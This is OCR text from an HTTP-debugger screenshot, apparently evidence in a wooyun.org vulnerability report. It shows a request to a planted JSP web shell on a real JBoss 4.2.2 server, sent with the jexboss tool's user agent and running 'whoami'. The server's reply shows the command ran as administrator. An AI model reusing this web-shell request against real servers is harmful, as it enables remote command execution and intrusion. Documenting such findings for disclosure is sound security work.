 nd Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://111.207.210.120/shellinvoker/shellinvoker.jsp?ppp=whoami HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: jexboss
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: 111.207.210.120
Cookie: JSESSIONID=9652EFD76A30062CDE9FF5DFF00A943E
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.2.GA (build: SVNTag=JBoss_4_2_2_GA date=200710221139)/Tomcat-5.5
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 28
Date: Sun, 12 Jul 2015 04:28:01 GMT
<pre>ibmtech\administrator
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org
=whoami